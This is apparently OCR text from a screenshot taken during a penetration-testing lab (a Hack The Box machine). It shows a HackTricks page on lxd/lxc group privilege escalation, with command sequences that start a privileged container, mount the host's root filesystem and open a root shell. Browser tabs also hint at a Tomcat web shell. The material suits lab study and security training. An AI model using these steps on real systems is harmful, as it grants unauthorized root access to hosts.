 lxd/lxc Group - Privilege escalation - HackTricks - Mozilla Firefox
megahosting.htb/news.p
Apache Tomcat
10.10.10.194:8080/shell/
Using Netcat for File Tra
linux lxd privlege excaltio
lxd/lxc Group - Privilege e
https://book.hacktricks.xyz/linux-unix/privilege-escalation/interesting-groups-linux-pe/lxd-privilege-escalation
burp
HackTricks
HackTricks
Pentesting Methodology
About the author
Exfiltration
Tunneling and Port Forwarding
Brute Force - CheatSheet
Search Exploits
SHELLS
Shells (Linux, Windows,
MSFVenom)
LINUX/UNIX
Checklist - Linux Privilege
Escalation
Linux Privilege Escalation
Escaping from a Docker
container
Escaping from restricted shells
- Jails
Cisco - vmanage
D-Bus Enumeration & Command
Injection Privilege Escalation
Powered by GitBook
1 lxc start privesc
2 lxc exec privesc /bin/sh
3 [email protected]:~# cd /mnt/root #Here is where the filesystem is mounted
Method 2
Build an Alpine image and start it using the flag security.privileged=true , forcing the container to
interact as root with the host filesystem.
1 # build a simple alpine image
2 git clone https://github.com/saghul/lxd-alpine-builder
3 ./build-alpine -a i686
4
5 # import the image
6 lxc image import ./alpine.tar.gz --alias myimage
7
8 # run the image
9 lxc init myimage mycontainer -c security.privileged=true
10
11 # mount the /root into the image
12 lxc config device add mycontainer mydevice disk source=/ path=/mnt/root recursive=true
13
14 # interact with the container
15 lxc start mycontainer
16 lxc exec mycontainer /bin/sh
Alternatively https://github.com/initstring/lxd_root
With internet
You can follow these instructions.
1 lxc init ubuntu:16.04 test -c security.privileged=true
2 lxc config device add test whatever disk source=/ path=/mnt/root recursive=true
3 lxc start test
Edit on GitHub
CONTENTS
Exploiting without internet
Method 1
Method 2
With internet
Other Refs
Burp Suite Community E...
*CherryTree 0.38.8
lxd/lxc Group - Privilege ...
ash@tabby: ~
tabby - File Manager
01:18 PM